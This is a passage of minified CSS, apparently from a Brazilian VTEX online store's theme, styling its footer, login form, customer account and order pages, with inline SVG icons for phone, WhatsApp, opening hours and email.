(max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--footer-top{flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--footer-top .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}.vtex-flex-layout-0-x-flexRowContent--footer-developedBy-content{gap:16px;justify-content:start;@media (max-width:1025px){padding-left:10px;padding-bottom:0;padding-right:10px;padding-top:0;justify-content:center}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--footer-social{align-items:flex-end}}.vtex-flex-layout-0-x-flexRowContent--footer-middle{display:flex;position:relative;@media (max-width:1025px){flex-direction:column}&:after{content:"BRASIL";font-size:26px;background:#fff;color:#000;padding:8px;text-align:center}}.vtex-flex-layout-0-x-flexRowContent--footer-middle{@media (min-width:1026px){&:after{transform:rotate(-90deg);position:absolute;right:-48px}}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--footer-middle{flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--footer-middle .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--footer-middle{flex-wrap:nowrap;align-items:center}}.vtex-flex-layout-0-x-flexRow--footer-developedBy{display:flex;align-items:center;justify-content:flex-end;border-bottom:1px solid #fff;padding-bottom:16px;margin-bottom:16px}.vtex-flex-layout-0-x-flexRowContent--footer-developedBy{justify-content:flex-start;@media (max-width:1025px){display:block}}.vtex-flex-layout-0-x-flexRowContent--footer-design{@media (max-width:1025px){display:block}}.vtex-flex-layout-0-x-flexRowContent--footer-design-content{display:flex;align-items:center;gap:16px;@media (max-width:1025px){justify-content:center}.vtex-rich-text-0-x-paragraph{font-size:32px;color:#fff}}.vtex-flex-layout-0-x-flexRow--footer-middle{border-top:1px solid #fff;.vtex-store-components-3-x-container{@media(max-width:1025px){padding-left:0;padding-bottom:0;padding-right:0;padding-top:0}}}.vtex-flex-layout-0-x-flexRow--footer-payment{@media (min-width:1026px){border-right-color:#fff;border-right-style:solid;border-right-width:1px;padding-left:0;padding-bottom:16px;padding-right:16px;padding-top:16px}@media (max-width:1025px){border-bottom-color:#fff;border-bottom-style:solid;border-bottom-width:1px;padding-left:10px;padding-bottom:16px;padding-right:10px;padding-top:16px;margin-left:-16px;margin-bottom:0;margin-right:-16px;margin-top:0}}.vtex-flex-layout-0-x-flexCol--footer-design,.vtex-flex-layout-0-x-flexCol--footer-developedBy,.vtex-rich-text-0-x-container--footer-security{padding:0 10px}@media screen and (max-width:1025px){.vtex-menu-2-x-styledLinkContent--footer-title{color:#fff;font-size:13px;line-height:22px;margin:0 0 10px;padding:10px;text-align:left;font-weight:700;letter-spacing:.5px;border-bottom:1px solid #fff;user-select:none}}.vtex-menu-2-x-styledLink--footer-text{color:#fff;font-weight:400;font-size:13px;line-height:20px;margin:10px 0;transition:.3s;display:block}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--footer-text{font-size:14px;line-height:22px;margin:6px 0}.vtex-menu-2-x-styledLink--footer-text:hover{padding-left:5px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--footer-text{font-size:.78vw;line-height:1.14vw;margin:.36vw 0}.vtex-menu-2-x-styledLink--footer-text:hover{padding-left:5px}}@media screen and (max-width:1025px){.vtex-menu-2-x-menuItem--isOpen{margin-bottom:25px}}.vtex-menu-2-x-menuContainer--footer-security-content{flex-wrap:wrap;margin-top:5px;gap:16px;@media (max-width:1025px){padding-left:10px;padding-bottom:0;padding-right:10px;padding-top:0;justify-content:center}}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--footer-security-content{margin-top:5px}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuContainer--footer-security-content{margin-top:.26vw}}.vtex-menu-2-x-menuContainer--footer-security-content .vtex-sandbox-iframe{margin:0 20px 20px 0}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--footer-security-content .vtex-sandbox-iframe{margin:0 20px 20px 0}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuContainer--footer-security-content .vtex-sandbox-iframe{margin:0 20px 20px 0}}.vtex-menu-2-x-menuContainer--footer-payment-content{flex-wrap:wrap}.vtex-menu-2-x-menuItem--footer-socialIcon{margin:8px 16px 0 0}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--footer-socialIcon{margin:8px 0 0 16px}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuItem--footer-socialIcon{margin:.42vw 0 0 .83vw}}.vtex-menu-2-x-styledLinkIcon--footer-socialIcon{margin:0}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkIcon--footer-socialIcon{margin:0}}.vtex-menu-2-x-styledLinkIcon--footer-socialIcon .vtex-social-icon{fill:#fff;transition:.3s;width:26px;height:26px}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkIcon--footer-socialIcon .vtex-social-icon{width:26px;height:26px}.vtex-menu-2-x-styledLinkIcon--footer-socialIcon:hover .vtex-menu-2-x-vtex-social-icon{fill:#fff}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--footer-socialIcon .vtex-social-icon{width:1.35vw;height:1.35vw}}.vtex-menu-2-x-menuContainerNav--footer-security-content{border-bottom:1px solid #fff;padding-bottom:16px;margin-bottom:16px}.vtex-rich-text-0-x-container--footer-text{margin:10px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--footer-text{margin:8px 0}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-container--footer-text{margin:.42vw 0}}.vtex-rich-text-0-x-container--footer-subtitle{margin:25px 0 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--footer-subtitle{margin:25px 0 0}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-container--footer-subtitle{margin:1.3vw 0 0}}.vtex-rich-text-0-x-paragraph--footer-title{color:#fff;font-size:13px;line-height:22px;margin:0 0 10px;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--footer-title{font-size:15px;line-height:22px;margin:0 0 10px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--footer-title{font-size:.88vw;line-height:1.25vw;margin:0 0 .52vw}}.vtex-rich-text-0-x-paragraph--footer-subtitle{color:#212121;font-size:13px;line-height:20px;margin:0 0 10px;text-align:left;font-weight:700;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--footer-subtitle{font-size:12px;line-height:20px;margin:0 0 10px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--footer-subtitle{font-size:.62vw;line-height:1.04vw;margin:0 0 .52vw}}.vtex-rich-text-0-x-paragraph--footer-subtitle--first{margin-top:8px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--footer-subtitle--first{margin-top:8px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--footer-subtitle--first{margin-top:.42vw}}.vtex-rich-text-0-x-link--footer-text,.vtex-rich-text-0-x-paragraph--footer-text{color:#fff;font-size:13px;line-height:20px;font-weight:400;margin:0;text-decoration:none;display:flex;align-items:center;justify-content:flex-start}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--footer-text,.vtex-rich-text-0-x-paragraph--footer-text{font-size:13px;line-height:22px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--footer-text,.vtex-rich-text-0-x-paragraph--footer-text{font-size:.73vw;line-height:1.14vw}}.vtex-rich-text-0-x-link--footer-email:before,.vtex-rich-text-0-x-link--footer-whatsapp:before,.vtex-rich-text-0-x-paragraph--footer-openingHours:before,.vtex-rich-text-0-x-paragraph--footer-phone:before{content:"";display:block;width:18px;height:18px;margin-right:8px;background-repeat:no-repeat;background-size:contain;background-position:50%;position:relative;top:-1px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--footer-email:before,.vtex-rich-text-0-x-link--footer-whatsapp:before,.vtex-rich-text-0-x-paragraph--footer-openingHours:before,.vtex-rich-text-0-x-paragraph--footer-phone:before{width:18px;height:18px;margin-right:8px;top:-1px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--footer-email:before,.vtex-rich-text-0-x-link--footer-whatsapp:before,.vtex-rich-text-0-x-paragraph--footer-openingHours:before,.vtex-rich-text-0-x-paragraph--footer-phone:before{width:.94vw;height:.94vw;margin-right:.42vw;top:-.05vw}}.vtex-rich-text-0-x-paragraph--footer-phone:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 32 32'%3E%3Cpath d='M30.035 22.594c-.053-.044-6.042-4.33-7.667-4.049-.781.138-1.228.67-2.123 1.737a30.54 30.54 0 01-.759.876 12.458 12.458 0 01-1.651-.672 13.7 13.7 0 01-6.321-6.321 12.458 12.458 0 01-.672-1.651c.294-.269.706-.616.882-.764 1.061-.89 1.593-1.337 1.731-2.119.283-1.619-4.005-7.613-4.049-7.667A2.289 2.289 0 007.7 1C5.962 1 1 7.436 1 8.521c0 .063.091 6.467 7.988 14.5C17.012 30.909 23.416 31 23.479 31 24.564 31 31 26.038 31 24.3a2.287 2.287 0 00-.965-1.706zm-6.666 6.4c-.874-.072-6.248-.781-12.967-7.382C3.767 14.857 3.076 9.468 3.007 8.633a27.054 27.054 0 014.706-5.561c.04.04.093.1.161.178a35.391 35.391 0 013.574 6.063 11.886 11.886 0 01-1.016.911 10.033 10.033 0 00-1.512 1.422l-.243.34.072.411a11.418 11.418 0 00.965 2.641 15.71 15.71 0 007.248 7.247 11.389 11.389 0 002.641.966l.411.072.34-.243a10.117 10.117 0 001.428-1.518c.313-.374.732-.873.89-1.014a35.163 35.163 0 016.078 3.578c.083.07.141.124.18.159a27.031 27.031 0 01-5.561 4.707z' fill='%23FFF' xmlns='http://www.w3.org/2000/svg' data-name='Layer 3'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-link--footer-whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30.029' viewBox='0 0 682 682.667'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0' fill-rule='evenodd' fill='%23FFF'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-paragraph--footer-openingHours:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 512 512'%3E%3Cpath d='M347.216 301.211l-71.387-53.54V138.609c0-10.966-8.864-19.83-19.83-19.83-10.966 0-19.83 8.864-19.83 19.83v118.978c0 6.246 2.935 12.136 7.932 15.864l79.318 59.489a19.713 19.713 0 0011.878 3.966c6.048 0 11.997-2.717 15.884-7.952 6.585-8.746 4.8-21.179-3.965-27.743z' fill='%23FFF'/%3E%3Cpath d='M256 0C114.833 0 0 114.833 0 256s114.833 256 256 256 256-114.833 256-256S397.167 0 256 0zm0 472.341c-119.275 0-216.341-97.066-216.341-216.341S136.725 39.659 256 39.659c119.295 0 216.341 97.066 216.341 216.341S375.275 472.341 256 472.341z' fill='%23FFF'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-link--footer-email:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 512 512'%3E%3Cpath d='M467 61H45C20.218 61 0 81.196 0 106v300c0 24.72 20.128 45 45 45h422c24.72 0 45-20.128 45-45V106c0-24.72-20.128-45-45-45zm-6.214 30L256.954 294.833 51.359 91h409.427zM30 399.788V112.069l144.479 143.24L30 399.788zM51.213 421l144.57-144.57 50.657 50.222c5.864 5.814 15.327 5.795 21.167-.046L317 277.213 460.787 421H51.213zM482 399.787L338.213 256 482 112.212v287.575z' fill='%23FFF'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-image--footer-icon-social{margin:10px 20px 10px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-image--footer-icon-social{margin:10px 20px 10px 0}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-image--footer-icon-social{margin:.52vw 1.04vw .52vw 0}}.vtex-rich-text-0-x-paragraph--footer-copyright-text{@media (min-width:1026px){padding-left:16px;padding-bottom:16px;padding-right:70px;padding-top:16px}@media (max-width:1025px){padding-left:16px;padding-bottom:16px;padding-right:16px;padding-top:16px}}.vtex-rich-text-0-x-link--footer-copyright-text,.vtex-rich-text-0-x-paragraph--footer-copyright-text{color:#fff;font-size:11px;line-height:22px;font-weight:400}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--footer-copyright-text,.vtex-rich-text-0-x-paragraph--footer-copyright-text{font-size:12px;line-height:22px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--footer-copyright-text,.vtex-rich-text-0-x-paragraph--footer-copyright-text{font-size:.68vw;line-height:1.14vw}}.vtex-store-components-3-x-imageElement--footer-security--img{width:90px;align-self:center;filter:brightness(0) invert(1)}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-security--img{width:90px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-security--img{width:5.2vw}}.vtex-store-components-3-x-imageElement--footer-payment--img{margin:8px 8px 0 0;align-self:center;width:100%;max-width:60px}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-payment--img{margin:8px 8px 0 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-payment--img{margin:.42vw .42vw 0 0}}.vtex-store-components-3-x-imageElement--footer-developedBy--img{align-self:center;filter:brightness(0) invert(1)}.vtex-store-components-3-x-imageElement--footer-developedBy--benova{width:100px}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-developedBy--benova{width:100px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-developedBy--benova{width:5.2vw;max-width:5.2vw}}.vtex-store-components-3-x-imageElement--footer-developedBy--vtex{width:70px}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-developedBy--vtex{width:70px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-developedBy--vtex{width:3.64vw;max-width:3.64vw}}.vtex-store-footer-2-x-footerLayout{border-top:3px solid #212121;background-color:#212121;padding-top:10px}@media screen and (min-width:1026px){.vtex-store-footer-2-x-footerLayout{padding-top:40px}}@media screen and (min-width:1440px){.vtex-store-footer-2-x-footerLayout{padding-top:2.08vw}}.vtex-flex-layout-0-x-flexRowContent--institucional{width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--institucional{width:80%}}.vtex-rich-text-0-x-headingLevel2--text-institucional{font-size:28px;line-height:34px;margin:0 0 45px;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--text-institucional{font-size:34px;line-height:40px;margin:0 0 50px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-headingLevel2--text-institucional{font-size:1.77vw;line-height:2.08vw;margin:0 0 2.6vw}}.vtex-rich-text-0-x-headingLevel3--text-institucional,.vtex-rich-text-0-x-headingLevel4--text-institucional,.vtex-rich-text-0-x-headingLevel5--text-institucional{font-size:18px;line-height:24px;margin:35px 0 10px;font-weight:700;text-transform:uppercase;color:#212121}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel3--text-institucional,.vtex-rich-text-0-x-headingLevel4--text-institucional,.vtex-rich-text-0-x-headingLevel5--text-institucional{font-size:20px;line-height:26px;margin:35px 0 20px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-headingLevel3--text-institucional,.vtex-rich-text-0-x-headingLevel4--text-institucional,.vtex-rich-text-0-x-headingLevel5--text-institucional{font-size:1.04vw;line-height:1.35vw;margin:1.82vw 0 1.04vw}}.vtex-rich-text-0-x-paragraph--text-institucional{font-size:15px;line-height:26px;margin:0 0 20px;font-weight:400;color:#212121}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--text-institucional{font-size:16px;line-height:26px;margin:0 0 20px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--text-institucional{font-size:.83vw;line-height:1.35vw;margin:0 0 1.04vw}}.vtex-rich-text-0-x-paragraph--text-institucional:last-child{margin-bottom:0}.vtex-rich-text-0-x-list--text-institucional{margin:10px 0;font-size:13px;line-height:22px;margin:0 0 15px}.vtex-rich-text-0-x-listItem--text-instituciona{margin:3px 0}.vtex-rich-text-0-x-link--text-institucional{font-size:15px;line-height:26px;font-weight:400;color:#212121}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--text-institucional{font-size:16px;line-height:26px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--text-institucional{font-size:.83vw;line-height:1.35vw}}.vtex-rich-text-0-x-headingLevel3--text-locationPage:first-child{margin-top:0}.vtex-login-2-x-backButton{min-width:100px}.vtex-login-2-x-formTitle{white-space:pre-line;color:#212121;font-size:16px;font-weight:700;margin:15px 0 25px}@media screen and (min-width:1026px){.vtex-login-2-x-formTitle{font-size:18px}}.vtex-login-2-x-formSubtitle{color:#212121;font-size:12px;font-weight:400}.vtex-login-2-x-emailForm,.vtex-login-2-x-formFooter,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-sendButton{margin-bottom:16px}.vtex-login-2-x-contentForm{min-width:18.125rem;padding:0;width:100%}@media screen and (min-width:1026px){.vtex-login-2-x-emailVerification{width:328px}}.vtex-login-2-x-inputContainer .vtex-input-prefix__group{border:1px solid #ddd;border-radius:0;margin-top:4px}.vtex-login-2-x-inputContainerEmail{margin-bottom:16px}.vtex-login-2-x-inputContainerEmail .vtex-input:before{content:"E-mail";color:#212121;font-size:13px;line-height:20px;margin-bottom:6px}.vtex-login-2-x-inputContainerPassword{padding:5px 0 0}.vtex-login-2-x-inputContainerPassword .vtex-input:before{content:"Senha";color:#212121;font-size:13px;line-height:20px;margin-bottom:6px}.vtex-login-2-x-eyeIcon--invisible{color:#ddd}.vtex-login-2-x-formLinkContainer{margin:16px 0;padding:0;text-decoration:underline}.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-forgotPasswordLink{font-size:12px;color:#212121}.vtex-login-2-x-formFooter{border-top:2px solid #f9f9f9;padding-top:16px;min-height:2rem}.vtex-login-2-x-sendButton{margin:0;width:100%}.vtex-login-2-x-sendButton .vtex-button{border-radius:0;width:100%;height:46px;background:#212121;transition:.3s;border:0;padding:0!important}.vtex-login-2-x-sendButton .vtex-button:hover{background:rgba(33,33,33,.7)}.vtex-login-2-x-sendButton .vtex-button__label{border-radius:0;width:100%;height:46px;background:#212121;transition:.3s;border:0}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem;align-items:center;display:flex;flex-direction:column-reverse;justify-content:center;padding:24px 16px}@media screen and (min-width:1026px){.vtex-login-2-x-contentAlwaysWithOptions{margin:32px auto 40px;max-width:364px;padding:21px 18px 5px}}@media screen and (min-width:1026px){.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-options{width:328px}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-optionsSticky{position:relative;width:100%}.vtex-login-2-x-optionsSticky:before{border-bottom:1px solid #dadada;content:"";display:block;padding-top:30px;width:100%}.vtex-login-2-x-optionsSticky:after{background:#fff;color:#212121;content:"ou";display:block;font-size:14px;left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:20px;width:58px;z-index:99}.vtex-login-2-x-optionsSticky .vtex-login-2-x-formTitle{margin-top:35px}.vtex-login-2-x-optionsList .vtex-button{border:1px solid #212121;border-radius:0;height:46px;background:#fff;transition:.3s}.vtex-login-2-x-optionsList .vtex-button:hover{background:#212121}.vtex-login-2-x-oauthLabel,.vtex-login-2-x-optionsList .vtex-button__label{color:#212121;font-size:13px;font-weight:500;text-transform:none;transition:.3s}.vtex-login-2-x-optionsList .vtex-button:hover .vtex-button__label{color:#fff}.vtex-account{background-color:#f5f5f5}@media screen and (min-width:1026px){.vtex-account__page{padding-left:1.5rem}}.vtex-account>div{margin:auto;max-width:1320px;padding:24px 20px}.vtex-account .vtex-button{border-radius:0;min-height:40px;outline:none}.vtex-account .vtex-button__label{font-size:13px;text-transform:none}.vtex-account .vtex-button{background-color:#212121;color:#fff}@media screen and (min-width:1026px){.vtex-account .vtex-button__label{font-size:14px;text-transform:none;padding:5px 15px!important}}.vtex-account .vtex-input-prefix__group{border:0}.vtex-account .vtex-input-prefix__group input,.vtex-account .vtex-input-prefix__group select,.vtex-account .vtex-input-prefix__group textarea{border:1px solid #ddd;border-radius:0;padding:12px;font-size:13px}.vtex-account .vtex-checkbox__label,.vtex-account .vtex-dropdown__label,.vtex-account .vtex-input__label{font-size:13px;font-weight:400;font-family:CircularStd-Book!important}.vtex-account__cards-list,.vtex-my-account-1-x-addressList{min-width:200px;border-radius:0;background-color:#fff;padding:30px}.vtex-account__cards-list span,.vtex-my-account-1-x-addressList span{font-size:15px;line-height:22px;color:#212121}.vtex-account__create-card,.vtex-my-account-1-x-boxContainer{background-color:#fff;border:none;border-radius:0;padding:26px}.vtex-my-account-1-x-boxContainer{border:1px solid #ddd;border-radius:0}.vtex-my-account-1-x-boxContainerBody{padding:0;font-size:13px;line-height:20px}.vtex-my-account-1-x-boxContainerFooter{padding:26px 0 0}.vtex-my-account-1-x-boxContainerFooter .vtex-button{background:#fff;border:1px solid #212121;border-radius:0;outline:none;padding:5px 15px!important;text-transform:none}.vtex-my-account-1-x-boxContainerFooter .vtex-button__label{color:#212121;font-size:14px;font-weight:600;text-transform:none}.vtex-my-account-1-x-menu{padding:0}.vtex-my-account-1-x-menuLinks,.vtex-my-account-1-x-userInfo{background-color:#fff;min-width:326px}.vtex-my-account-1-x-userInfo{border-radius:0 8px 0 0;margin-bottom:10px;padding:24px 16px 16px}@media screen and (min-width:1026px){.vtex-my-account-1-x-userInfo{background-color:#f5f5f5;padding:16px;width:auto;align-items:center}}.vtex-my-account-1-x-userName{font-size:18px}.vtex-my-account-1-x-menuLinks{border-radius:0 0 8px 8px;padding:16px}@media screen and (min-width:1026px){.vtex-my-account-1-x-menuLinks{min-width:200px;font-size:14px;border-radius:0}}.vtex-account_menu-link{font-size:14px;margin-bottom:16px;padding:2px 8px}@media screen and (min-width:1026px){.vtex-account_menu-link{font-size:14px;margin-bottom:16px;padding:2px 8px}}.vtex-my-account-1-x-menuLinks .vtex-account_menu-link{color:#444;font-size:14px}.vtex-my-account-1-x-menuLink{border-top:1px solid #dadada;color:#212121;font-size:14px;font-weight:400;padding:24px 8px 8px}@media screen and (min-width:1026px){.vtex-my-account-1-x-menuLink{border:none;font-size:14px;padding:12px;text-decoration:underline}}.vtex-account__page{background-color:#f5f5f5;padding-top:16px;width:100%}.vtex-pageHeader__container{padding:0 16px}.vtex-pageHeader__container .vtex-button{color:#212121;font-size:14px;border:1px solid;margin-bottom:20px;padding:5px 10px;background:#fff}.vtex-pageHeader__title{font-size:20px;font-weight:600;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-pageHeader__title{font-size:22px;line-height:28px}}.vtex-my-account-1-x-dataEntryLabel{color:#212121;font-weight:600;font-size:13px}.vtex-my-account-1-x-dataEntryChildren{color:#8d8d8d;font-size:13px}.vtex-my-account-1-x-passwordBoxContainer .vtex-my-account-1-x-boxContainer .vtex-my-account-1-x-boxContainerFooter .vtex-button{background:#212121;border:1px solid #212121;min-height:32px;min-width:131px}@media screen and (min-width:1026px){.vtex-my-account-1-x-passwordBoxContainer .vtex-my-account-1-x-boxContainer .vtex-my-account-1-x-boxContainerFooter .vtex-button{min-height:46px;width:100%}}.vtex-my-account-1-x-passwordBoxContainer .vtex-my-account-1-x-boxContainer .vtex-my-account-1-x-boxContainerFooter .vtex-button .vtex-button__label{color:#fff;font-size:15px;font-weight:600}.vtex-my-account-1-x-newsletterContainerTitle{padding:0 0 16px}.vtex-my-account-1-x-newsletterContainerMessage{padding:0 0 16px;font-size:13px;font-weight:400}.vtex-my-account-1-x-styleguideInput,.vtex-profile-form-3-x-styleguideInput{padding:0 0 20px}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button{border:1px solid #212121;border-radius:0;outline:none;padding:5px 15px;text-transform:none;color:#fff;font-size:14px;font-weight:600}.vtex-profile-form-3-x-profileContainer .vtex-button{background:#212121;border:0;color:#fff;transition:.3s}.vtex-profile-form-3-x-profileContainer .vtex-button:hover{background:rgba(33,33,33,.7)}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button{background:#212121}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button:hover{background:rgba(33,33,33,.7)}.address-summary span,.vtex-address-form__postalCode-forgottenURL{font-size:13px}.vtex-address-form__container>div{padding-bottom:1.5rem}.vtex-modal__confirmation .vtex-button{background:#212121;border:1px solid #212121;border-radius:0;outline:none;padding:5px 15px!important;color:#fff;font-size:14px;font-weight:600;text-transform:none}.vtex-my-orders-app-3-x-invoiceBtn svg{fill:#212121}.vtex-menu-2-x-menuItem--header-department--isClosed .overflow-hidden{height:0!important;transition:0s!important}.vtex-menu-2-x-menuItem--header-department--isOpen .overflow-hidden{height:auto!important}.vtex-store-components-3-x-shareSocialIcon circle{fill:#212121}.vtex-store-components-3-x-carouselGaleryThumbs .swiper-container-vertical>.swiper-wrapper{column-gap:5px}.vtex-address-form__postalCode-forgottenURL a.c-link{color:#9f9f9f;transition:all .3s;text-decoration:underline}.vtex-address-form__postalCode-forgottenURL:hover a.c-link{color:#212121}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers form{display:flex;justify-content:center;align-items:center}}.vtex-my-orders-app-3-x-font{font-family:CircularStd-Book}.vtex-my-orders-app-3-x-orderHeaderLabel{font-size:12px;line-height:20px;color:#212121;font-weight:600}.vtex-my-orders-app-3-x-orderHeaderValue{color:#212121;font-weight:700}.vtex-my-orders-app-3-x-orderProduct{padding:15px;border-radius:0;margin:15px 15px 15px 0;width:calc(100% - 15px)}.vtex-my-orders-app-3-x-orderProduct:nth-child(odd){background:#f2f4f5}.vtex-my-orders-app-3-x-ordersList{min-width:200px;border-radius:0;background-color:#fff;padding:30px}.vtex-my-orders-app-3-x-orderProductName{font-size:12px;line-height:20px;color:#212121;font-weight:600}.vtex-my-orders-app-3-x-orderProductShipping{font-weight:400}.vtex-my-orders-app-3-x-orderProductQuantityValue,.vtex-my-orders-app-3-x-orderProductShipping{font-size:13px;line-height:20px;color:#212121}.vtex-my-orders-app-3-x-productTable{background:#fff;padding:15px;border-radius:0}.vtex-my-orders-app-3-x-productRow{padding:15px;border-radius:0;margin:15px 15px 15px 0;width:calc(100% - 15px)}.vtex-my-orders-app-3-x-productRow:nth-child(odd){background:#f2f4f5}.vtex-my-orders-app-3-x-productInfo,.vtex-my-orders-app-3-x-productPrice,.vtex-my-orders-app-3-x-productQuantity,.vtex-my-orders-app-3-x-productTotalPrice{padding:15px;font-size:12px}.vtex-my-orders-app-3-x-productName{font-size:12px;line-height:20px;color:#212121;font-weight:600;text-decoration:none}.vtex-my-orders-app-3-x-productTotalPrice{color:#212121;font-weight:700}.vtex-my-orders-app-3-x-detailsBtn{transition:.3s;background:#212121;border-radius:0;padding:5px;width:100%;color:#fff;height:auto;font-size:14px;line-height:20px;font-weight:600;margin:40px 0 0;text-decoration:none;user-select:none;text-align:center;align-items:center;justify-content:center}.vtex-my-orders-app-3-x-invoiceBtn{padding:10px;border-radius:0;justify-content:center;color:#212121;text-transform:uppercase;font-weight:600;background:#ffb400;font-size:12px;transition:.3s}.vtex-my-orders-app-3-x-invoiceBtn:hover{background:#ffb400;color:#212121;opacity:.8}.vtex-flex-layout-0-x-flexRow--newsletter{margin-bottom:48px;.vtex-flex-layout-0-x-flexRowContent--home-container-full{flex-direction:column;max-width:600px;margin:0 